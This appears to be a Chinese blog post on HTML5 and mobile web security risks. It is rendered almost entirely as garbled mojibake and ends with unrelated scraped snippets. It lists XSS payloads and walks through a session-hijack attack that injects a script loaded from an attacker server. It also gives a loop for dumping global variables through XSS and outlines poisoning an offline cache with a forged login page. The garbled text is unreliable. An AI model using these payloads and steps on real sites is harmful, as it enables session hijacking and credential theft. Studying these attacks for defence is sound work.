移هٹ¨ه®‰ه…¨é—®é¢کو±‡و€»ï¼ڑhttps://html5sec.org/
وٹٹه؛”用çڑ„端و‰©ه±•هˆ°mobileè‡ھ然而然ن¼ڑه¸¦و¥ه®‰ه…¨çڑ„éڑگو‚£ï¼Œç‰¹هˆ«وک¯ه¯¹ن؛ژوˆ‘ن»¬هں؛ن؛ژHTML5و¥هپڑè·¨ه¹³هڈ°çڑ„ه¼€هڈ‘و›´وک¯ه¦‚و¤م€‚HTML5وڈگن¾›ن؛†ه¾ˆه¤ڑ特و€§ï¼Œهگ„ن¸ھه¹³هڈ°éƒ½هœ¨هٹھهٹ›çڑ„ه®çژ°è؟™ن؛›ç‰¹و€§ï¼Œه¼€هڈ‘者ن¹ںهٹھهٹ›هœ°هœ¨ن½؟用è؟™ن؛›ç‰¹و€§ï¼Œن»¥و¤و±‚ه¾—ن¸چن¸€و ·هœ°ن½“éھŒم€‚然而,ن؛‹وƒ…都وœ‰ن¸¤é¢و€§ï¼Œه¤§ه¤ڑو•°webه؛”用çڑ„ه®‰ه…¨وژھو–½éƒ½وک¯هں؛ن؛ژن¼ ç»ںçڑ„HTML,و²،وœ‰è¦†ç›–هˆ°HTML5çڑ„و–°ç‰¹و€§ï¼Œن¸‹é¢و¥çœ‹çœ‹ç”±ن؛ژHTML5و–°ç‰¹و€§è€Œه¸¦و¥çڑ„ه®‰ه…¨éڑگو‚£ï¼ڑ
- XSS
- CORS & CSRF
- Clickjacking
- Web storage
- WebSocket
- Desktop Notifications
- Geolocation
- Offline
- Web worker
1)XSS
XSS(跨站è„ڑوœ¬و”»ه‡»ï¼‰è؟™é‡Œن¸چوƒ³ه…¨é¢ن»‹ç»چ,è؟™وک¯webه®‰ه…¨ن¸وœ€هں؛ç،€çڑ„ن¸€ن¸ھé—®é¢ک,ه¤§ه¤ڑو•°webه؛”用都ن¼ڑهپڑXSSéک²èŒƒم€‚HTML5çڑ„و–°ç‰¹و€§é‡Œوڈگن¾›ن؛†ه¾ˆه¤ڑو‰§è،ŒJSçڑ„触هڈ‘点,و¯”ه¦‚ن¸‹é¢ه‡ ن¸ھن¾‹هگï¼ڑ
- <video><source onerror="javascript:alert(1)“>
- <input autofocus onfocus=alert(1)>
- <form id="test" /><button form="test" formaction="javascript:alert(1)">
è؟™ن؛›éƒ½ç»™و”»ه‡»è€…و¤چه…¥è„ڑوœ¬ه¸¦و¥ن؛†و–°وœ؛ن¼ڑم€‚ه› و¤ï¼Œه¤§ه®¶وœ‰ه؟…è¦پوٹٹè‡ھه·±ه؛”用里XSSéک²èŒƒوژھو–½ه†چه¥½ه¥½ه®،وں¥ن¸€ن¸‹ï¼Œوœ‰ن¸ھه“¥ن»¬و€»ç»“ن؛†ن¸€ن¸‹هں؛ن؛ژHTML5هڈ¯ن»¥هپڑXSSçڑ„点,http://code.google.com/p/html5security/,ه¤§ه®¶هڈ¯ن»¥هڈ‚考ن¸€ن¸‹م€‚
webو”»ه‡»ه¤§ه¤ڑو•°éƒ½وک¯ç»„هگˆو‹³ï¼ŒXSSوک¯ه¾ˆه¤ڑ组هگˆو‹³ن¸ه؟…è¦پçڑ„ن¸€و¥ï¼Œه› و¤ï¼Œو‹¦ن½ڈن؛†XSS,ن¹ںه°±و‹¦ن½ڈن؛†ه¤§هچٹwebو”»ه‡»ï¼Œه€¼ه¾—ه¤§ه®¶é‡چ视م€‚
2)CORS & CSRF

HTML5ن¹‹ه‰چوœ‰SOP(Same Origin Policy)çڑ„规范,ن¹ںه°±وک¯ajaxن¸چ能跨هںںè®؟问,è؟™ن¸ھçژ©و„ڈه¯¼è‡´ه¾ˆه¤ڑwebه¼€هڈ‘者ه¾ˆç—›è‹¦ï¼Œن»¥è‡³ن؛ژوگه‡؛ه¾ˆه¤ڑè·¨هںںو–¹و،ˆï¼Œو¯”ه¦‚JSONPه’Œflash socketم€‚HTML5ç»™ه¤§ه®¶وڈگن¾›ن؛†و–¹ن¾؟,وگه‡؛ن؛†ن¸€ن¸ھCORS(Cross Origin Resource Sharing)规范,ن¹ںه°±وک¯è¯´هœ¨ه¦‚وœهœ¨وœچهٹ،端هٹ ن¸ٹAccess-Control-Allow-Origin: xxx,ن¹ںه°±è،¨ç¤؛و¤وœچهٹ،端ه®¹è®¸و¥è‡ھxxxçڑ„è·¨هںںè®؟问,è؟™ç،®ه®ه¾ˆو–¹ن¾؟,ن¸چè؟‡ن¹ںو–¹ن¾؟ن؛†و”»ه‡»è€…ن½؟هڈ—ه®³è€…ه®¢وˆ·ç«¯ن¸ژè‡ھه·±çڑ„وœچهٹ،端ن؛§ç”ںهڈŒهگ‘é€ڑن؟،,ن»¥è‡³و›´و–¹ن¾؟و¤چه…¥و›´ه¤ڑن¸œè¥؟,و¯”ه¦‚و¨،و‹ں请و±‚و¥وگCSRFم€‚ن¸‹é¢وک¯ن¸€ن¸ھCORSو”»ه‡»çڑ„وµپ程ه›¾ï¼ڑ

首ه…ˆé€ڑè؟‡XSSç‰و–¹و³•و¥ه¯¼è‡´هڈ—ه®³è€…çڑ„ه®¢وˆ·ç«¯هگ‘ن½ çڑ„وœچهٹ،ه™¨هڈ‘é€پAjax请و±‚,هڈھè¦پن½ çڑ„è؟”ه›çڑ„head里Access-Control-Allow-OriginهŒ…هگ«ه½“ه‰چه®¢وˆ·ç«¯çڑ„è®؟é—®çڑ„هںںهگچ,ن½ ه°±هڈ¯ن»¥ه¯¹ه®¢وˆ·ç«¯è؟”ه›ï¼Œç„¶هگژ,ن½ ه°±هڈ¯ن»¥وٹٹن½ وƒ³è¦په®¢وˆ·ç«¯و‰§è،Œçڑ„و“چن½œè؟”ه›ç»™ه®¢وˆ·ç«¯ï¼Œن½؟ه…¶و‰§è،Œï¼Œè؟™و ·ن½ ه°±هڈ¯ن»¥ن»¥هڈ—ه®³è€…çڑ„è؛«ن»½هپڑن½ وƒ³هپڑçڑ„ن؛‹وƒ…م€‚http://www.andlabs.org/tools/sotf/sotf.htmlè؟™ç¯‡و–‡ç« 里ن»‹ç»چن؛†ن¸€ن¸ھو–¹ن¾؟ه®و–½CORSو”»ه‡»çڑ„ه·¥ه…·ï¼Œé€ڑè؟‡ن½؟用è؟™ن¸ھه·¥ه…·ï¼Œèƒ½و›´ç›´è§‚و„ںهڈ—و”»ه‡»çڑ„ه…¨è؟‡ç¨‹ï¼ڑ

1. ن¸‹è½½ه¹¶هگ¯هٹ¨attacker server

2. هœ¨هڈ—و”»ه‡»çڑ„网站里و¤چه…¥è„ڑوœ¬ï¼Œè؟™é‡Œن½؟用ن؛†ن¸€ن¸ھdemo网站,ه¹¶ç›´وژ¥هœ¨seach里وگœç´¢ï¼ڑ<script src="http://127.0.0.1:8080/e2.js"></script>,ه€¼ه…¶è½½ه…¥e2.jsه¹¶و‰§è،Œ
3. هگ¯هٹ¨و”»ه‡»console(http://127.0.0.1:8080/sotf.console,و³¨و„ڈ8080وک¯ç¬¬ن¸€و¥é‡Œé…چç½®çڑ„,ه¹¶ن¸”و¤وµڈ览ه™¨éœ€è¦پوٹٹن»£çگ†è®¾ç½®ن¸؛127.0.0.1ï¼ڑ1337,1337ن¹ںوک¯ç¬¬ن¸€و¥é‡Œé…چç½®çڑ„)ï¼ڑ


点ه‡»â€کHijack Session’هگژوک¾ç¤؛هڈ—ه®³è€…و£هœ¨è®؟é—®çڑ„网站ï¼ڑ

è؟™و—¶ن½ ه°±وˆگهٹںçڑ„وŒ‚ن½ڈن؛†هڈ—ه®³è€…,ن½ هڈ¯ن»¥هگ‘هڈ—ه®³è€…هڈ‘é€پن½ وƒ³هپڑçڑ„و“چن½œï¼Œو¯”ه¦‚,ن½ éڑڈو„ڈ点ه‡»ه·¦è¾¹çڑ„链وژ¥ï¼Œن½ هœ¨هڈ—ه®³è€…çڑ„وµڈ览ه™¨çڑ„http请و±‚里能看هˆ°ï¼Œوµڈ览ه™¨هœ¨و‚„و‚„هœ°é‡چو”¾ن½ هœ¨console里è®؟é—®é،µé¢çڑ„请و±‚ï¼ڑ

ه¤§è‡´çœ‹çœ‹e2.jsو؛گç پن¹ں能看ه‡؛ه¤§è‡´çڑ„وµپ程م€‚è؟™وک¯ه¾ˆن¸چé”™çڑ„ه¦ن¹ و،ˆن¾‹م€‚
3)Clickjacking


Clickjackingن¹ںوک¯ن¸€ç§چو¯”较ن¼ ç»ںçڑ„و”»ه‡»و–¹و³•ï¼Œن¹ںه°±وک¯é€ڑè؟‡ه¯¹é،µé¢çڑ„ن؟®و”¹و¬؛éھ—用وˆ·çڑ„眼ç›ï¼Œن½؟ه…¶هپڑن؛†ن¸چوƒ³هپڑçڑ„ن؛‹ه„؟,و¯”ه¦‚点ه‡»ن¸‹é¢çڑ„ه›¾ç‰‡ï¼ڑ

而ه®é™…ن¸ٹو¤é،µé¢ن¸ٹé¢è؟ک附وœ‰ن¸€ن¸ھéڑگè—ڈçڑ„iframeï¼ڑ

ن½؟ه¾—ن½ و— و„ڈ识هœ°هˆ°amazonن¸ٹن¹°ن؛†ن¸œè¥؟م€‚è؟™ç§چو”»ه‡»ه…¶ه®وک¯ه¾ˆéڑ¾ه®Œوˆگçڑ„,ن¸€وک¯ه¾ˆéڑ¾è¯±ه¯¼ç”¨وˆ·ه،«ه†™ن¸€ن؛›ه€¼ï¼Œن؛Œوک¯ç”±ن؛ژSOPçڑ„é™گهˆ¶iframe里è„ڑوœ¬çڑ„è،Œن¸؛,ن½†HTML5çڑ„و–°ç‰¹و€§هڈˆو–¹ن¾؟ن؛†ه®و–½Clickjackingم€‚https://media.blackhat.com/bh-eu-10/presentations/Stone/BlackHat-EU-2010-Stone-Next-Generation-Clickjacking-slides.pdf详细هœ°ن»‹ç»چن؛†ه¦‚ن½•هں؛ن؛ژdrag特و€§و¥ه®و–½Clickjackingم€‚
4)Web storage
HTML5وڈگن¾›ن؛†local storage能هٹ›ï¼Œو¯”ه¦‚localstorage APIه’Œweb database,ه¦‚وœوٹٹه…³é”®ن؟،وپ¯هکهœ¨local storage里,ه°±وœ‰è¢«çھƒهڈ–çڑ„هڈ¯èƒ½م€‚虽然HTML5çڑ„规范里规ه®ڑlocal storageهڈھ能被هگŒهںںè®؟问,ن½†é€ڑè؟‡XSSه’ŒDomain Name System (DNS) cache poisoningç‰و–¹و³•ه°±èƒ½ç»•ه¼€è؟™ن¸ھé™گهˆ¶م€‚و‰€ن»¥ن¸چ能وٹٹه…³é”®ن؟،وپ¯ن¸چهپڑن»»ن½•ن؟وٹ¤çڑ„ه½¢ه¼ڈو”¾هœ¨local storage里م€‚هڈ¦ه¤–,وœ‰ن؛›ه¼€هڈ‘者ن¹ںن¹ وƒ¯وٹٹن¸€ن؛›ه…³é”®ن؟،وپ¯و”¾هœ¨globalهڈکé‡ڈ里,و¯”ه¦‚ç™»ه½•ه¯†ç پç‰ï¼Œè؟™ن؛›هڈکé‡ڈن¹ںوک¯وœ‰è¢«و³„و¼ڈçڑ„هڈ¯èƒ½ï¼Œو¯”ه¦‚ن¸‹é¢è؟™و®µن»£ç په°±èƒ½éپچهژ†و‰€وœ‰globalهڈکé‡ڈï¼ڑ
آ
- for(iآ inآ window){آ آ
- obj=window[i];آ آ
- if(obj!=null||obj!=undefined)آ آ
- varآ typeآ =آ typeof(obj);آ آ
- if(type=="object"||type=="string")آ آ
- {آ آ
- console.log("Name:"+i)آ آ
- try{آ آ
- my=JSON.stringify(obj);آ آ
- console.log(my)آ آ
- }catch(ex){}آ آ
- }آ آ
- }آ آ
ن»¥و¤ه®Œه…¨هڈ¯ن»¥é€ڑè؟‡XSSو¥و‰§è،Œن¸ٹé¢ç±»ن¼¼çڑ„ن»£ç پم€‚
5) WebSocket
WebSocketوک¯HTML5éه¸¸هڈ—ن؛؛ه…³و³¨çڑ„特و€§ï¼Œه®ƒوڈگن¾›ن؛†ه®¢وˆ·ç«¯ن¸ژوœچهٹ،端çڑ„هڈŒهگ‘é€ڑن؟،能هٹ›ï¼Œè؟™ن¹ںوڑ´éœ²ن؛†ن¸€ن؛›ه®‰ه…¨éڑگو‚£ï¼Œو¯”ه¦‚ï¼ڑ
- وڑ´éœ²وˆگهگژ门,وˆگن¸؛و”»ه‡»è€…و¤چه…¥è„ڑوœ¬çڑ„shell
- é€ڑè؟‡ه®¢وˆ·ç«¯هپڑ端هڈ£و‰«وڈڈ
http://www.andlabs.org/tools/jsrecon.htmlوک¯ن¸€ن¸ھهں؛ن؛ژWebSocketçڑ„端هڈ£و‰«وڈڈه™¨ï¼Œن»ژن¸هڈ¯ن»¥ن½“ن¼ڑهˆ°ه¦‚ن½•websocketو¥è؟›è،Œو”»ه‡»م€‚
6)Desktop Notifications
Desktop Notificationsوک¯HTML5هœ¨هڈ³ن¸‹è§’ه¼¹ه‡؛وœ¬هœ°و¶ˆوپ¯çڑ„能هٹ›ï¼Œه¦‚ن¸‹ه›¾و‰€ç¤؛ï¼ڑ

è؟™ç§چوœ¬هœ°و¶ˆوپ¯وپه…¶ه®¹وک“诱وƒ‘用وˆ·هژ»ç‚¹ه‡»ï¼Œو‰€ن»¥é€ڑè؟‡è؟™ç§چه½¢ه¼ڈ,能ه¾ˆه®¹وک“诱ه¯¼ç”¨وˆ·و³„و¼ڈه…³é”®ن؟،وپ¯ï¼Œو¯”ه¦‚ï¼ڑ

7)Geolocation
Geolocationن½؟ه¾—webه؛”用能و‹؟هˆ°ه®¢وˆ·ç«¯هœ°çگ†ن؟،وپ¯ï¼Œن¹ںه¯¼è‡´و”»ه‡»è€…هڈ¯ن»¥çھƒهڈ–用وˆ·çڑ„هœ°çگ†ن؟،وپ¯ï¼Œوœ‰ن؛†هœ°çگ†ن؟،وپ¯ه°±هڈ¯ن»¥هپڑه¾ˆه¤ڑن؛‹وƒ…,و¯”ه¦‚ï¼ڑ
- هڈ‘é€پوœ¬هœ°هŒ–çڑ„ه¹؟ه‘ٹ
- è·ںè¸ھ
- ه”®هچ–ن¸ھن؛؛ن؟،وپ¯
8)Offline
Offlineوک¯HTML5وڈگن¾›çڑ„缓هکé™و€پ资و؛گçڑ„能هٹ›ï¼Œé€ڑè؟‡ن»¥ن¸‹é…چç½®ï¼ڑ
آ
- CACHEآ MANIFESTآ آ
- /file1.htmlآ آ
- /images/someImage.jpgآ آ
- /JavaScript/script1.jsآ آ
ه°±هڈ¯ن»¥ç¼“هکè؟™ن¸‰ن¸ھو–‡ن»¶ï¼Œن¸‹و¬،ه°±ç›´وژ¥هœ¨وœ¬هœ°è®؟é—®م€‚è؟™ç§چو–¹ه¼ڈن¹ںوœ‰ه®‰ه…¨éڑگو‚£ï¼Œو¯”ه¦‚ن¸‹é¢çڑ„و¥éھ¤ï¼ڑ
آ
- هœ¨وœ‰و— ه¯†ç پن؟وٹ¤çڑ„wifiçڑ„çژ¯ه¢ƒن¸ï¼ˆو¯”ه¦‚ه’–ه•،هژ…)里,وˆھهڈ–网络é€ڑن؟،,ن¼ھé€ é،µé¢è؟”ه›ï¼Œو¯”ه¦‚login.html
- وٹٹlogin.htmlن½œن¸؛cache缓هکèµ·و¥
- 用وˆ·هœ¨ه°†و¥ه°±ç®—离ه¼€wifiçژ¯ه¢ƒن¸‹ن¾ç„¶è®؟é—®çڑ„وک¯ن½ ن¼ھé€ çڑ„login.html,ن»ژ而ن¸€ç›´هڈ—ن½ çڑ„وژ§هˆ¶
9)Web worker
Web workerوک¯HTML5وڈگن¾›çڑ„ه¤ڑç؛؟程ن»»هٹ،çڑ„能هٹ›ï¼Œè؟™ن½؟ه¾—و”»ه‡»è€…هڈ¯ن»¥و‰§è،Œن¸€ن؛›éœ€è¦پé•؟و—¶é—´è؟گè،Œçڑ„è„ڑوœ¬ï¼Œه¹¶ن¸”وک¯backgroundçڑ„,هڈ¯ن»¥ç¥ن¸چçں¥é¬¼ن¸چ觉م€‚
ن»ژن¸ٹé¢è؟™ن؛›ن¾‹هگهڈ¯ن»¥çœ‹ه‡؛,HTML5çڑ„هگ„ç§چو–°ç‰¹و€§ç،®ه®وک¯هڈŒهˆƒه‰‘,ه®‰ه…¨éڑگو‚£ن¸چو¢è؟™ن¹ˆن¸€ن؛›ï¼Œوˆ‘ن»¬ه¯¹ن؛ژè؟™ن؛›و–°ç‰¹و€§çڑ„ه؛”用,需è¦په¤ڑو·±ه±‚و¬،çڑ„وƒ³وƒ³ï¼Œçœ‹çœ‹وœ‰و²،وœ‰ه®‰ه…¨éڑگو‚£م€‚










相ه…³وژ¨èچگ
هœ¨HTML5و£هœ¨ه…´èµ·çڑ„ن»ٹه¤©ï¼Œه½“ن؛؛ن»¬çڑ„ç›®ه…‰è؟کèپڑ焦ن؛ژHTML5ه’ŒFlashçڑ„ç«ن؛‰ن»¥هڈٹن¸»وµپهژ‚ه•†çڑ„و€په؛¦ن¹‹و—¶ï¼Œن¸€ن¸ھو–°çڑ„é—®é¢کو£هœ¨ه‡¸وک¾â€”—HTML5ه®‰ه…¨م€‚虽然相ه…³و ‡ه‡†ç»„织ه·²ç»ڈه°±HTML5çڑ„ه®‰ه…¨ن½œه‡؛ن؛†ن¸€ن؛›è§„范,ن½†وک¯éڑڈç€HTML5ن¸چو–وژ¨ه…¥ه¸‚هœ؛,و›´ه¤ڑ...
"HTML5ه®‰ه…¨ demo"ه¾ˆهڈ¯èƒ½وک¯ن¸؛ن؛†ه±•ç¤؛è؟™ن؛›ه®‰ه…¨é—®é¢که¹¶وڈگن¾›éک²èŒƒوژھو–½çڑ„ه®ن¾‹م€‚هœ¨è؟™ن¸ھهژ‹ç¼©هŒ…ن¸ï¼Œوˆ‘ن»¬وœ‰ه››ن¸ھو–‡ن»¶ï¼ڑcsrf.htmlم€پworker.htmlم€پrun_worker.js ه’Œ worker.js,ه®ƒن»¬هˆ†هˆ«و¶‰هڈٹن؛†è·¨ç«™è¯·و±‚ن¼ھé€ ï¼ˆCSRF)ه’ŒWeb Workersçڑ„...
و ‡é¢کï¼ڑ“ه…³و³¨HTML5ه®‰ه…¨â€ وڈڈè؟°ï¼ڑ“ه…³و³¨HTML5ه®‰ه…¨ و¼”讲PPT è؟کن¸چ错†و ‡ç¾ï¼ڑ“HTML5,ه®‰ه…¨â€ 部هˆ†ه†…ه®¹و‘کè¦پن¸ژ详细هˆ†وگï¼ڑ éڑڈç€HTML5çڑ„ه¹؟و³›ه؛”用,ه…¶ه®‰ه…¨و€§é—®é¢کو—¥ç›ٹهڈ—هˆ°ه…³و³¨م€‚ن»ژHTMLهˆ°HTML5çڑ„هڈ‘ه±•هژ†ç¨‹ï¼Œè§پè¯پن؛†ç½‘é،µوٹ€وœ¯...
Mobile HTML5 ه®‰ه…¨وک¯ç§»هٹ¨ه؛”用ه¼€هڈ‘ن¸ن¸€ن¸ھ至ه…³é‡چè¦پçڑ„领هںں,ه› ن¸؛HTML5وٹ€وœ¯çڑ„ه¹؟و³›ه؛”用ن½؟ه¾—ه؛”用程ه؛ڈهڈ¯ن»¥هœ¨ه¤ڑن¸ھه¹³هڈ°ن¸ٹè؟گè،Œï¼ŒهگŒو—¶ن¹ںه¼•ه…¥ن؛†ن¸€ن؛›و–°çڑ„ه®‰ه…¨وŒ‘وˆکم€‚ن»¥ن¸‹وک¯ن¸€ن؛›ç”±HTML5و–°ç‰¹و€§ه¸¦و¥çڑ„ه®‰ه…¨é—®é¢کهڈٹه…¶è¯¦ç»†è§£é‡ٹï¼ڑ 1)XSS...
### ه¼€هڈ‘ن؛؛ه‘ک需è¦پ牢记çڑ„HTML 5ه®‰ه…¨é—®é¢ک éڑڈç€HTML5çڑ„هڈ‘ه±•ن¸ژو™®هڈٹ,ه®ƒن¸؛Webه¼€هڈ‘ه¸¦و¥ن؛†è®¸ه¤ڑو–°çڑ„特و€§ه’Œهٹں能,هگŒو—¶ن¹ںه¼•ه…¥ن؛†ن¸€ن؛›و–°çڑ„ه®‰ه…¨وŒ‘وˆکم€‚وœ¬و–‡ه°†و·±ه…¥وژ¢è®¨ه‡ ن¸ھé‡چè¦پçڑ„ه®‰ه…¨é—®é¢ک,هŒ…و‹¬ه®¢وˆ·ç«¯هکه‚¨م€پè·¨هںںé€ڑن؟،ن»¥هڈٹiframeه®‰ه…¨...
"وµڈ览ه™¨é”وœ¯ html5ه®‰ه…¨ç ”究 htmlو¬؛éھ—"è؟™ن¸ھن¸»é¢کèپڑ焦ن؛ژه¦‚ن½•هˆ©ç”¨HTML5è؟›è،Œé«کç؛§وµڈ览ه™¨و“چن½œï¼Œه¹¶وژ¢è®¨ن؛†ن¸ژن¹‹ç›¸ه…³çڑ„ه®‰ه…¨و€§é—®é¢ک,特هˆ«وک¯HTMLو¬؛éھ—م€‚ HTML5ه¼•ه…¥ن؛†è®¸ه¤ڑو–°çڑ„ه…ƒç´ ه’ŒAPI,و¯”ه¦‚Canvasم€پWeb Storageم€پWebSocketç‰ï¼Œ...
HTML5ه®‰ه…¨وک¯ç§»هٹ¨ن؛’èپ”网و—¶ن»£ن¸€ن¸ھو—¥ç›ٹé‡چè¦پçڑ„è®®é¢کم€‚éڑڈç€HTML5وٹ€وœ¯çڑ„ه¹؟و³›ه؛”用,ه®ƒن¸چن»…ه¸¦و¥ن؛†ن¸°ه¯Œçڑ„هھ’ن½“ن½“éھŒه’Œن¾؟وچ·çڑ„Webه؛”用程ه؛ڈ,هگŒو—¶ن¹ںه¼•ه…¥ن؛†ن¸€ç³»هˆ—و–°çڑ„ه®‰ه…¨وŒ‘وˆکم€‚HTML5被看ن½œوک¯ن¸‹ن¸€ن»£Webè¯è¨€ï¼Œه®ƒه¢ه¼؛ن؛†Webهœ¨ه¤ڑهھ’ن½“م€پ...
H5SC, HTML5ه®‰ه…¨Cheatsheetن¸€ن¸ھHTML5相ه…³çڑ„XSSو”»ه‡»هگ‘é‡ڈ集هگˆ HTML5ه®‰ه…¨هٹں能è؟™وک¯H5SCوˆ–者HTML5ه®‰ه…¨وڈ’ن»¶çڑ„و–°ن¸»é،µم€‚ هœ¨è؟™é‡Œن½ هڈ¯ن»¥و‰¾هˆ°ن¸‰ç§چن¸œè¥؟ï¼ڑن¸€ن¸ھ Collection 相ه…³çڑ„XSSو”»ه‡»هگ‘é‡ڈن¸€ç»„用ن؛ژXSSوµ‹è¯•çڑ„وœ‰ç”¨و–‡ن»¶ن¸€ç»„ن»¥ه‰چ...
و¤ه¤–,ه¯¹çژ°وœ‰çڑ„ç ”ç©¶è؟›è،Œن؛†و¦‚è؟°ï¼Œه°†HTML5ه®‰ه…¨é—®é¢که½’ç±»ن¸؛ن¼ ç»ںه¨پèƒپçڑ„و‰©ه±•م€پوپ¶و„ڈن½؟用ه’Œن¸چه½“ن½؟用ن¸‰ç±»ï¼Œن¸؛و·±ه…¥ç ”究HTML5ه®‰ه…¨وڈگن¾›ن؛†و–°çڑ„视角م€‚وœھو¥çڑ„ç ”ç©¶و–¹هگ‘هŒ…و‹¬ه››ن¸ھه…³é”®é¢†هںںم€‚ م€گ详细çں¥è¯†ç‚¹م€‘ 1. **و–°و ‡ç¾ه’Œè،¨هچ•ه®‰ه…¨**...
وœ€هگژ,ن½œè€…وŒ‡ه‡؛ن؛†وœھو¥çڑ„ç ”ç©¶و–¹هگ‘,هŒ…و‹¬ه¢ه¼؛ه®‰ه…¨و„ڈ识هں¹è®م€په¼€هڈ‘و–°çڑ„éک²ه¾،وœ؛هˆ¶م€پهˆ¶ه®ڑو›´ن¸¥و ¼çڑ„HTML5ه®‰ه…¨è§„范ن»¥هڈٹوڈگé«کوµڈ览ه™¨çڑ„ه®‰ه…¨ه®çژ°م€‚ و€»çڑ„و¥è¯´ï¼ŒHTML5çڑ„و–°ç‰¹و€§è™½ç„¶وپه¤§هœ°وڈگهچ‡ن؛†Webه؛”用çڑ„用وˆ·ن½“éھŒه’Œهٹں能,ن½†هگŒو—¶ن¹ںه¯¹...
HTML5ه®‰ه…¨ه¤‡ه؟کهچ• è؟™وک¯H5SCوˆ–HTML5ه®‰ه…¨ه¤‡ه؟کهچ•çڑ„و–°ç›®ه½•م€‚ هœ¨è؟™é‡Œï¼Œو‚¨ن¼ڑهڈ‘çژ°ن¸‰ن»¶ن؛‹ï¼ڑ ن¸ژHTML5相ه…³çڑ„XSSو”»ه‡»هگ‘é‡ڈçڑ„集هگˆ ن¸€ç»„用ن؛ژXSSوµ‹è¯•çڑ„وœ‰ç”¨و–‡ن»¶ ن¸€ç»„ن»¥ه‰چéڑگè—ڈçڑ„هٹں能,هڈ¯ç”¨ن؛ژXSSوµ‹è¯• XSSهگ‘é‡ڈ XSSهگ‘é‡ڈçڑ„集هگˆهڈ¯ن»¥هœ¨è؟™é‡Œ...
ه®ƒوک¯ن¸€ن¸ھه¦¥هچڈ,وœ‰و›´ه¤§çڑ„çپµو´»و€§ï¼Œن½†و¯”起简هچ•هœ°ه…پ许و‰€وœ‰è؟™ن؛›çڑ„è¦پو±‚و¥è¯´و›´هٹ ه®‰ه…¨م€‚简言ن¹‹ï¼ŒCORSه°±وک¯ن¸؛ن؛†è®©AJAXهڈ¯ن»¥ه®çژ°هڈ¯وژ§çڑ„è·¨هںںè®؟问而ç”ںçڑ„م€‚SOPه°±وک¯SameOriginPolicyهگŒو؛گç–略,وŒ‡ن¸€ن¸ھهںںçڑ„و–‡و،£وˆ–è„ڑوœ¬ï¼Œن¸چ能èژ·هڈ–وˆ–ن؟®و”¹...
ن¸‡ç»´ç½‘çڑ„ه®‰ه…¨ç–ç•¥و¤چو ¹ن؛ژهگŒو؛گç–ç•¥م€‚ن¾‹ه¦‚www.jb51.netçڑ„ن»£ç پهڈھ能è®؟é—®www.jb51.netçڑ„و•°وچ®ï¼Œè€Œو²،وœ‰è®؟é—®http://www.baidu.comçڑ„وƒé™گم€‚و¯ڈن¸ھو¥و؛گ都ن¸ژ网络çڑ„ه…¶ه®ƒéƒ¨هˆ†هˆ†éڑ”ه¼€ï¼Œن¸؛ه¼€هڈ‘ن؛؛ه‘کو„ه»؛ن؛†ن¸€ن¸ھه®‰ه…¨çڑ„و²™ç®±م€‚çگ†è®؛ن¸ٹè؟™وک¯ه®Œç¾ژ...
